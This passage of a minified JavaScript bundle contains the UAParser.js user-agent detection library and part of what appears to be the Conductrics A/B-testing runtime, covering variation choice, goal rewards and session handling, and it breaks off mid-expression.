vr; rv:([\w\.]+)\).+firefox/i],[h,[u,C+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror|klar)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir|obigo|mosaic|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/(links) \(([\w\.]+)/i,/panasonic;(viera)/i],[u,h],[/(cobalt)\/([\w\.]+)/i],[u,[h,/master.|lts./,""]]],cpu:[[/(?:(amd|x(?:(?:86|64)[-_])?|wow|win)64)[;\)]/i],[[f,"amd64"]],[/(ia32(?=;))/i],[[f,H]],[/((?:i[346]|x)86)[;\)]/i],[[f,"ia32"]],[/\b(aarch64|arm(v?8e?l?|_?64))\b/i],[[f,"arm64"]],[/\b(arm(?:v[67])?ht?n?[fl]p?)\b/i],[[f,"armhf"]],[/windows (ce|mobile); ppc;/i],[[f,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?: mac|;|\))/i],[[f,/ower/,"",H]],[/(sun4\w)[;\)]/i],[[f,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|\barm(?=v(?:[1-7]|[5-7]1)l?|;|eabi)|(?=atmel )avr|(?:irix|mips|sparc)(?:64)?\b|pa-risc)/i],[[f,H]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[c,[m,M],[p,x]],[/\b((?:s[cgp]h|gt|sm)-\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]([-\w]+)/i,/sec-(sgh\w+)/i],[c,[m,M],[p,g]],[/(?:\/|\()(ip(?:hone|od)[\w, ]*)(?:\/|;)/i],[c,[m,S],[p,g]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[c,[m,S],[p,x]],[/(macintosh);/i],[c,[m,S]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[c,[m,B],[p,g]],[/\b((?:ag[rs][23]?|bah2?|sht?|btv)-a?[lw]\d{2})\b(?!.+d\/s)/i],[c,[m,O],[p,x]],[/(?:huawei|honor)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[c,[m,O],[p,g]],[/\b(poco[\w ]+)(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite)?)(?: bui|\))/i],[[c,/_/g," "],[m,D],[p,g]],[/\b(mi[-_ ]?(?:pad)(?:[\w_ ]+))(?: bui|\))/i],[[c,/_/g," "],[m,D],[p,x]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[c,[m,"OPPO"],[p,g]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[c,[m,"Vivo"],[p,g]],[/\b(rmx[12]\d{3})(?: bui|;|\))/i],[c,[m,"Realme"],[p,g]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[c,[m,P],[p,g]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[c,[m,P],[p,x]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[c,[m,U],[p,x]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv)\w+)/i,/\blg-?([\d\w]+) bui/i],[c,[m,U],[p,g]],[/(ideatab[-\w ]+)/i,/lenovo ?(s[56]000[-\w]+|tab(?:[\w ]+)|yt[-\d\w]{6}|tb[-\d\w]{6})/i],[c,[m,"Lenovo"],[p,x]],[/(?:maemo|nokia).*(n900|lumia \d+)/i,/nokia[-_ ]?([-\w\.]*)/i],[[c,/_/g," "],[m,"Nokia"],[p,g]],[/(pixel c)\b/i],[c,[m,E],[p,x]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[c,[m,E],[p,g]],[/droid.+ (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[c,[m,V],[p,g]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[c,"Xperia Tablet"],[m,V],[p,x]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[c,[m,"OnePlus"],[p,g]],[/(alexa)webm/i,/(kf[a-z]{2}wi|aeo[c-r]{2})( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[c,[m,T],[p,x]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[c,/(.+)/g,"Fire Phone $1"],[m,T],[p,g]],[/(playbook);[-\w\),; ]+(rim)/i],[c,m,[p,x]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[c,[m,z],[p,g]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[c,[m,q],[p,x]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[c,[m,q],[p,g]],[/(nexus 9)/i],[c,[m,"HTC"],[p,x]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[m,[c,/_/g," "],[p,g]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[c,[m,"Acer"],[p,x]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[c,[m,"Meizu"],[p,g]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron)[-_ ]?([-\w]*)/i,/(hp) ([\w ]+\w)/i,/(asus)-?(\w+)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w]+)/i,/(jolla)/i,/(oppo) ?([\w ]+) bui/i],[m,c,[p,g]],[/(kobo)\s(ereader|touch)/i,/(archos) (gamepad2?)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i,/(nook)[\w ]+build\/(\w+)/i,/(dell) (strea[kpr\d ]*[\dko])/i,/(le[- ]+pan)[- ]+(\w{1,9}) bui/i,/(trinity)[- ]*(t\d{3}) bui/i,/(gigaset)[- ]+(q\w{1,9}) bui/i,/(vodafone) ([\w ]+)(?:\)| bui)/i],[m,c,[p,x]],[/(surface duo)/i],[c,[m,j],[p,x]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[c,[m,"Fairphone"],[p,g]],[/(u304aa)/i],[c,[m,"AT&T"],[p,g]],[/\bsie-(\w*)/i],[c,[m,"Siemens"],[p,g]],[/\b(rct\w+) b/i],[c,[m,"RCA"],[p,x]],[/\b(venue[\d ]{2,7}) b/i],[c,[m,"Dell"],[p,x]],[/\b(q(?:mv|ta)\w+) b/i],[c,[m,"Verizon"],[p,x]],[/\b(?:barnes[& ]+noble |bn[rt])([\w\+ ]*) b/i],[c,[m,"Barnes & Noble"],[p,x]],[/\b(tm\d{3}\w+) b/i],[c,[m,"NuVision"],[p,x]],[/\b(k88) b/i],[c,[m,"ZTE"],[p,x]],[/\b(nx\d{3}j) b/i],[c,[m,"ZTE"],[p,g]],[/\b(gen\d{3}) b.+49h/i],[c,[m,"Swiss"],[p,g]],[/\b(zur\d{3}) b/i],[c,[m,"Swiss"],[p,x]],[/\b((zeki)?tb.*\b) b/i],[c,[m,"Zeki"],[p,x]],[/\b([yr]\d{2}) b/i,/\b(dragon[- ]+touch |dt)(\w{5}) b/i],[[m,"Dragon Touch"],c,[p,x]],[/\b(ns-?\w{0,9}) b/i],[c,[m,"Insignia"],[p,x]],[/\b((nxa|next)-?\w{0,9}) b/i],[c,[m,"NextBook"],[p,x]],[/\b(xtreme\_)?(v(1[045]|2[015]|[3469]0|7[05])) b/i],[[m,"Voice"],c,[p,g]],[/\b(lvtel\-)?(v1[12]) b/i],[[m,"LvTel"],c,[p,g]],[/\b(ph-1) /i],[c,[m,"Essential"],[p,g]],[/\b(v(100md|700na|7011|917g).*\b) b/i],[c,[m,"Envizen"],[p,x]],[/\b(trio[-\w\. ]+) b/i],[c,[m,"MachSpeed"],[p,x]],[/\btu_(1491) b/i],[c,[m,"Rotor"],[p,x]],[/(shield[\w ]+) b/i],[c,[m,"Nvidia"],[p,x]],[/(sprint) (\w+)/i],[m,c,[p,g]],[/(kin\.[onetw]{3})/i],[[c,/\./g," "],[m,j],[p,g]],[/droid.+; (cc6666?|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[c,[m,I],[p,x]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[c,[m,I],[p,g]],[/smart-tv.+(samsung)/i],[m,[p,k]],[/hbbtv.+maple;(\d+)/i],[[c,/^/,"SmartTV"],[m,M],[p,k]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[m,U],[p,k]],[/(apple) ?tv/i],[m,[c,S+" TV"],[p,k]],[/crkey/i],[[c,A+"cast"],[m,E],[p,k]],[/droid.+aft(\w)( bui|\))/i],[c,[m,T],[p,k]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[c,[m,B],[p,k]],[/(bravia[\w ]+)( bui|\))/i],[c,[m,V],[p,k]],[/(mitv-\w{5}) bui/i],[c,[m,D],[p,k]],[/Hbbtv.*(technisat) (.*);/i],[m,c,[p,k]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[m,r],[c,r],[p,k]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[p,k]],[/(ouya)/i,/(nintendo) ([wids3utch]+)/i],[m,c,[p,v]],[/droid.+; (shield) bui/i],[c,[m,"Nvidia"],[p,v]],[/(playstation [345portablevi]+)/i],[c,[m,V],[p,v]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[c,[m,j],[p,v]],[/((pebble))app/i],[m,c,[p,y]],[/(watch)(?: ?os[,\/]|\d,\d\/)[\d\.]+/i],[c,[m,S],[p,y]],[/droid.+; (glass) \d/i],[c,[m,E],[p,y]],[/droid.+; (wt63?0{2,3})\)/i],[c,[m,I],[p,y]],[/(quest( 2| pro)?)/i],[c,[m,W],[p,y]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[m,[p,_]],[/(aeobc)\b/i],[c,[m,T],[p,_]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+? mobile safari/i],[c,[p,g]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[c,[p,x]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[p,x]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[p,g]],[/(android[-\w\. ]{0,9});.+buil/i],[c,[m,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[h,[u,"EdgeHTML"]],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[h,[u,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i,/\b(libweb)/i],[u,h],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[h,u]],os:[[/microsoft (windows) (vista|xp)/i],[u,h],[/(windows) nt 6\.2; (arm)/i,/(windows (?:phone(?: os)?|mobile))[\/ ]?([\d\.\w ]*)/i,/(windows)[\/ ]?([ntce\d\. ]+\w)(?!.+xbox)/i],[u,[h,n,L]],[/(win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[u,"Windows"],[h,n,L]],[/ip[honead]{2,4}\b(?:.*os ([\w]+) like mac|; opera)/i,/ios;fbsv\/([\d\.]+)/i,/cfnetwork\/.+darwin/i],[[h,/_/g,"."],[u,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[u,G],[h,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[h,u],[/(android|webos|qnx|bada|rim tablet os|maemo|meego|sailfish)[-\/ ]?([\w\.]*)/i,/(blackberry)\w*\/([\w\.]*)/i,/(tizen|kaios)[\/ ]([\w\.]+)/i,/\((series40);/i],[u,h],[/\(bb(10);/i],[h,[u,z]],[/(?:symbian ?os|symbos|s60(?=;)|series60)[-\/ ]?([\w\.]*)/i],[h,[u,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[h,[u,C+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[h,[u,"webOS"]],[/watch(?: ?os[,\/]|\d,\d\/)([\d\.]+)/i],[h,[u,"watchOS"]],[/crkey\/([\d\.]+)/i],[h,[u,A+"cast"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[u,F],h],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) ([wids345portablevuch]+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux) ?([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[u,h],[/(sunos) ?([\w\.\d]*)/i],[[u,"Solaris"],h],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux|serenityos)/i,/(unix) ?([\w\.]*)/i],[u,h]]},$=function(o,a){if(typeof o==w&&(a=o,o=e),!(this instanceof $))return new $(o,a).getResult();var n=typeof i!=b&&i.navigator?i.navigator:e,v=o||(n&&n.userAgent?n.userAgent:""),k=n&&n.userAgentData?n.userAgentData:e,y=a?function(i,e){var o,a={};for(o in i)e[o]&&e[o].length%2==0?a[o]=e[o].concat(i[o]):a[o]=i[o];return a}(Z,a):Z,_=n&&n.userAgent==v;return this.getBrowser=function(){var i,o={};return o[u]=e,o[h]=e,t.call(o,v,y.browser),o[l]=typeof(i=o[h])==d?i.replace(/[^\d\.]/g,"").split(".")[0]:e,_&&n&&n.brave&&typeof n.brave.isBrave==s&&(o[u]="Brave"),o},this.getCPU=function(){var i={};return i[f]=e,t.call(i,v,y.cpu),i},this.getDevice=function(){var i={};return i[m]=e,i[c]=e,i[p]=e,t.call(i,v,y.device),_&&!i[p]&&k&&k.mobile&&(i[p]=g),_&&"Macintosh"==i[c]&&n&&typeof n.standalone!=b&&n.maxTouchPoints&&2<n.maxTouchPoints&&(i[c]="iPad",i[p]=x),i},this.getEngine=function(){var i={};return i[u]=e,i[h]=e,t.call(i,v,y.engine),i},this.getOS=function(){var i={};return i[u]=e,i[h]=e,t.call(i,v,y.os),_&&!i[u]&&k&&"Unknown"!=k.platform&&(i[u]=k.platform.replace(/chrome os/i,F).replace(/macos/i,G)),i},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return v},this.setUA=function(i){return v=typeof i==d&&350<i.length?r(i,350):i,this},this.setUA(v),this};$.VERSION="0.7.35",$.BROWSER=o([u,h,l]),$.CPU=o([f]),$.DEVICE=o([c,m,p,v,g,k,x,y,_]),$.ENGINE=$.OS=o([u,h]),typeof exports!=b?(typeof module!=b&&module.exports&&(exports=module.exports=$),exports.UAParser=$):typeof define==s&&define.amd?define(function(){return $}):typeof i!=b&&(i.UAParser=$);var X,K=typeof i!=b&&(i.jQuery||i.Zepto);K&&!K.ua&&(X=new $,K.ua=X.getResult(),K.ua.get=function(){return X.getUA()},K.ua.set=function(i){X.setUA(i);var e,o=X.getResult();for(e in o)K.ua[e]=o[e]})}("object"==typeof window?window:this);
},{}],9:[function(require,module,exports){
(function(){var n,r,a,t;exports.urls_equivalent=function(r,e,u){return r.origin===e.origin&&t(r.pathname,e.pathname)&&n(r.hash,e.hash)&&a(r.searchParams,e.searchParams,u)},t=function(n,r){return n===r||n===r+"/"||n+"/"===r},n=function(n,r){return n===r||"#"===n&&""===r||""===n&&"#"===r},a=function(n,a,t){return""+n==""+a||""+(n=r(n,t))==""+(a=r(a,t))},r=function(n,r){var a,t,e,u;for(a=new URLSearchParams,t=0,u=r.length;u>t;t++)e=r[t],n.has(e)&&a.set(e,n.get(e));return a}}).call(this);
},{}],10:[function(require,module,exports){
(function(){var n,l,r,t=[].indexOf||function(n){for(var l=0,r=this.length;r>l;l++)if(l in this&&this[l]===n)return l;return-1};l=exports,r=require("./utils"),n=999999,l.Rewarder=function(){function l(conf){this.conf=conf}var e;return l.prototype.handleStep=function(l,e,s){var u,a,o,i,v,c,p,f,g,d,h,w,x,y,M,_,m,A,b;for(h=r.Dates.stamp(),-n<(w=e.value)&&n>w||(e.value=null!=(x=s.valueDef)?x:1),i=null!=(y=_d.G[e.goal])?y:{},a=null!=(M=i.a)?M:[],Array.isArray(e.agents)&&(a=e.agents.filter(function(n){return t.call(a,n)>=0})),p=this.selsFor(l,e,a),b=!1,i.gpr,v=f=0,g=p.length;g>f;v=++f)(c=p[v]).g=e.goal,c.v=this.val(l,e,s,c),c.vc=e.vc,u="running"===(null!=(_=_d.A[c.a])?_.a.s:void 0)&&"p"!==(m=c.p)&&"b"!==m&&"x"!==m,"p"===c.s&&!("number"==typeof s.ps_ok&&h-c.dts<=s.ps_ok)&&(u=!!i.gpr&&!!b),i.gpr&&(u=!1),u&&i.ews>0&&h-c.dts<i.ews&&(u=!1),u&&i.ewe>0&&h-c.dts>i.ewe&&(u=!1),u&&null!=c.v&&null!=c.fs?(null==(o=l.sess.rwds)[d=c.a]&&(o[d]={}),A=this.getPrior(l,c.a,c.g),c.pr=A[0],c.ri=A[1],s.rw&&c.pr&&h-c.pr.gts<s.rw?p[v]=null:l.rwdAdd(c.a,c.g,c.v)):p[v]=null;return{items:p}},l.prototype.selsFor=function(n,l,r){var t,e,s,u,a;for(s=[],u=0,a=r.length;a>u;u++)t=r[u],null!=(e=n.selGet(t))&&s.push({a:t,c:e.c,p:e.p,s:e.s,fs:e.fs.concat(),dts:e.ts,dp:e.dp});return s},l.prototype.getPrior=function(n,l,r){var t,s,u,a,o,i;for(t in o=0,s={v:0,n:0,gv:0,gn:0,gts:0,ts:0},i=null!=(a=n.sess.rwds[l])?a:{})null!=(u=i[t])&&"number"==typeof u.v&&(e(l,t)||(s.v+=u.v,s.n+=u.n),t===r&&(s.gv+=u.v,s.gn+=u.n,s.gts=u.ts,o=u.n),u.ts>s.ts&&(s.ts=u.ts));return 0===s.ts&&(s=void 0),[s,o]},l.prototype.val=function(n,l,r,t){var e,s,u,a,o,i,v;switch(e=null!=(s=null!=(u=n.sess.rwds[t.a])?u[t.g]:void 0)?s:{},v=null!=(a=null!=(o=l.value)?o:r.valueDef)?a:1,!1){case!(e.n>=(null!=(i=r.countMax)?i:1)):return null;case!(null==r.valueMin&&null==r.valueMax):return 1;case!(l.vc&&l.vc!==r.forex):return v;case!(null!=r.valueMin&&v<r.valueMin||null!=r.valueMax&&v>r.valueMax):return null;default:return v}},e=function(n,l){var r,e;return!!(e=null!=(r=_d.G[l])?r.sec:void 0)&&t.call(e,n)>=0},l}()}).call(this);
},{"./utils":22}],11:[function(require,module,exports){
(function(){var r,n=[].indexOf||function(r){for(var n=0,e=this.length;e>n;n++)if(n in this&&this[n]===r)return n;return-1};r=require("./utils"),exports.Chooser=function(){function e(conf){this.conf=conf}var t;return e.prototype.handleStep=function(e,t){var l,c,a,u,s,i,o,p,f,h,d,v,y,g,x,w,A;return f=this.priorChoice(e,t),l=null!=(h=_d.A[t.a])?h:{},1>(y=l.sr)&&!e.enfVcPre()&&t.c&&1===t.c.length&&(y=1),l.dr&&!f&&(i=e.rkey("sel",t.a),(s=e.rkey("eli",t.a))||(y=0)),x=e.tFor(t.a),g=e.polGet(t.a),c=function(){var r;switch(!1){case"p"!==g:return[];default:return null!=(r=e.selRed(t.a))?r:[]}}(),w=Array.isArray(t.x)?t.x:[],(c.length>0||w.length>0)&&(t.c=t.c.filter(function(r){return(0===c.length||n.call(c,r)>=0)&&n.call(w,r)<0}),null!=f&&(d=f.c,n.call(t.c,d)<0)&&(f=null)),"s"===(p=function(){var n,l;switch(!1){case"x"!==g&&"p"!==g:return g;case!e.dnt():return"p";case null==f:return"s";case!(1>y&&!r.Rand.coin(y,s)):return"x";case!g:return g;case"ar"!==t.p:return"r";case!(1===c.length&&(!e.qa()||c[0]!==e.selPre(t.a))):return"f";case null==t.n:return"a";case"c"!==(n=t.p)&&"p"!==n&&"b"!==n&&"f"!==n&&"x"!==n:case"a"!==(l=t.p)&&"r"!==l:return t.p;default:return"r"}}())&&"p"===f.s&&(x=f.fs),"s"===p?u=f.c:"p"===p?u=l.dc:"x"===p?u="":(A=(a=function(){var r,e,c,a,u,s;for(s=[],r=0,e=(u=null!=(c=null!=(a=l.T)?a.rank:void 0)?c:t.c).length;e>r;r++)o=u[r],n.call(t.c,o)>=0&&s.push(o);return s}()).map(function(r){var n,e;switch(p){case"r":return null!=(n=null!=(e=t.w)?e[r]:void 0)?n:1/a.length;case"c":case"f":return r===a[0]?1:0;default:throw Error("Unknown policy '"+p+"'")}}),u=null!=t.n?r.Rand.pickn(a,A,t.n,i):r.Rand.pick(a,A,i)),{a:t.a,c:u,p:p,fs:x.concat(),ts:null!=(v=null!=f?f.ts:void 0)?v:e.ts(),ps:null!=f?f.s:void 0,pp:null!=f?f.p:void 0}},e.prototype.priorChoice=function(r,e){var l,c;return l=null!=(c=r.selGet(e.a))?c:{},void 0===e.n&&Array.isArray(l.c)&&(l.c=l.c[0]),function(){var r;switch(!1){case!(null!=e.n&&Array.isArray(l.c)):return e.n===l.c.length&&t(l.c,e.c);case!("x"===l.p&&""===l.c):return!0;default:return r=l.c,n.call(e.c,r)>=0}}()&&"p"!==l.p?l:null},t=function(r,e){var t,l,c;for(t=0,l=r.length;l>t;t++)if(c=r[t],n.call(e,c)<0)return!1;return!0},e}()}).call(this);
},{"./utils":22}],12:[function(require,module,exports){
(function (process){(function (){
(function(){var t,e,n,s,r,i,o,u,l,a,d,c,h,f,p,_,v=function(t,e){return function(){return t.apply(e,arguments)}},y=[].indexOf||function(t){for(var e=0,n=this.length;n>e;e++)if(e in this&&this[e]===t)return e;return-1};s=require("../diagrams/diagrams"),e=require("../../configuration"),i=require("../targeting/targeting"),n=require("data-layers").DL,r=require("loader").Loader,p=require("../../dom-utils").doc_ready,_=null!=_?_:require("harness"),u=null,o=null,f=[],c=null,l=null,h=!0===(null!=_?_.single:void 0),d=null,t=function(){function t(t){var s;null==t&&(t={}),this.dev_sessDecoded=v(this.dev_sessDecoded,this),this.h_sess_set=v(this.h_sess_set,this),this._post=v(this._post,this),this.do_vs=v(this.do_vs,this),this.do=v(this.do,this),this._do=v(this._do,this),this.o=t,this.h=null!=(s=t.harness)?s:_,this.conf=e.merged(),this.dl=null!=o?o:o=new n(this.conf,this,this.o.dataLayer),this.use_q=!0===this.conf["js:ps-q"]&&null!=this.h.q_add}var a,g,b,w,q;return t.loader=new r(_d,_),t._isRelevant=function(t){return t&&(null!=_d.A[t.a]||null!=_d.G[t.g]||null!=_d.TA[t.t])},t._hasRelevant=function(e){return Array.isArray(e)&&e.some(t._isRelevant)},t.version=function(){return _d.v.v+" build "+_d.v.b+" ("+_d.v.d+" - "+new Date(1e3*_d.v.m).toUTCString()+")"},t.prototype.exec=function(t,e){return this.push({t:"e",steps:t,cb:e})},t.prototype.run=function(){return this.push({t:"r"})},t.prototype.push=function(t){return f.push(t),this._do()},t.prototype._do=function(){var t;if(!l&&f.length)switch(l=t=f.shift(),t.t){case"e":this.do_exec(t.steps,t.cb);break;case"r":this.do_run();break;case"v":this.do_vs(t.vs)}},t.prototype.do=function(){return l=null,this._do()},t.prototype.select=function(t){return this.exec([{a:t}]).sels[t]},t.prototype.reward=function(t,e){this.exec([{g:t,v:e}])},t.prototype.listAgents=function(){return Object.keys(_d.A)},t.prototype.hasAgent=function(t){return y.call(this.listAgents(),t)>=0},t.prototype.version=function(){return t.version()},t.prototype.do_exec=function(t,e){var n,r,i,o,u;return i=this._req(),q(i)?"function"==typeof e?e():void 0:(t=null!=(r=a(t))?r:[],w(t),i.steps=t,this.o.qa&&i.v&&(i.v.qa=!0),u=new s.State(this.conf,i),this._ses(u),this._hello(u),n=function(t){return function(){var e,n,s,r,i,o;for(t._process(u),e=0,s=(i=(o={items:(r=u.out).res,sels:{},traits:u.tExt(),log:!0===t.o.debug?r.log.concat():void 0,ext:Object.keys(r.ext).length?r.ext:void 0}).items).length;s>e;e++)null!=(n=i[e]).a&&(o.sels[n.a]=n.c);return null!=t.o.sess&&(o.sess=JSON.stringify(u.sess)),o}}(this),"function"==typeof e?this._init(u,function(t){return function(s){return e(!1,n()),t.do()}}(this)):(this._targ(u),o=n(),setTimeout(this.do,1),o))},t.prototype.do_run=function(t){var e,n;return null==t&&(t="#init"),e=this._req(this.o.entry+"-pre"),q(e)?void 0:(n=null!=u?u.state:new s.State(this.conf,e),this._ses(n),this._hello(n),!0===this.o.globalEvents&&this._spaInit(n),new s.Runner(this.conf,function(t){return function(){return n.ep(t.o.entry),t._init(n,function(e){return g(t.conf["wa:ready"],function(){return t._process(n),t.do()})})}}(this)).run(_d.diag,n))},t.prototype.discard=function(){return _.sess_del()},t.prototype.do_vs=function(t){var e,n,s;return null==u?void this.do():(n=u.state,s=null!=(e=this.conf["rt:spa-states"])?e:[],y.call(s,t)>=0&&((t!==n.vstate()||y.call(this.conf["rt:spa-states-m"],t)>=0)&&(n.vstate(t),this._preboot(n,function(e){return function(){return e._process(n),window.dispatchEvent(new CustomEvent("ConductricsStateChanged",{detail:t}))}}(this)))),this.do())},t.prototype._req=function(t){var e,n,s,r;return null==t&&(t="api"),n=this.o,(r=this.h.env_get()).acc=_d.acc.c,r.ep=t,r.v.traits=n.traits,r.debug=r.debug||n.debug,r.ud=n.inputs,null==(e=r.v).vid&&(e.vid=n.vid),(!0===(s=n.dnt)||1===s||"yes"===s||"on"===s||"DNT"===s)&&(r.v.dnt=!0),r._dl=this.dl,r},t.prototype._process=function(t){this._pre(t),new s.Runner(this.conf,this._post).run(_d.diag,t)},t.prototype._init=function(t,e){var n;this._preboot(t,(n=this,function(){return n._q_send(t),n._targ(t,e)}))},t.prototype._preboot=function(t,e){var n,s,r,i;if("function"!=typeof _wa_preboot)return e();if(s=t.ep(),y.call(null!=(r=this.conf["js:preboot-eps"])?r:["wax"],s)<0)return e();if(i=t.vstate(),y.call(this.conf["rt:spa-states-pb"],i)<0)return e();n=function(n,s){return null==s&&(s={}),"string"==typeof s&&(s={vstate:s}),n&&t.tAdds(n,"pre"),"string"==typeof s.vstate&&t.vstate(s.vstate),"string"==typeof s.vid&&(t.data["v.vid"]=s.vid),"string"==typeof s.sid&&(t.data["v.sid"]=s.sid),"object"==typeof s.inputs&&t.ud(s.inputs),"boolean"==typeof s.qa&&t.qa(s.qa),"boolean"==typeof s.dnt&&t.dnt(s.dnt),"function"==typeof s.selection_callback&&(null!=t.handlers?t.handlers:t.handlers=[]).push(s.selection_callback),"function"==typeof s.presend_callback&&(t.ps_cb=s.presend_callback),e()};try{Date.now(),_wa_preboot(n)}catch(t){t,e()}},t.prototype._targ=function(t,e){var n,s,r;return t.dnt()?e():(r=_d.rt.tt,s=_d.rt.ttt,(n=void 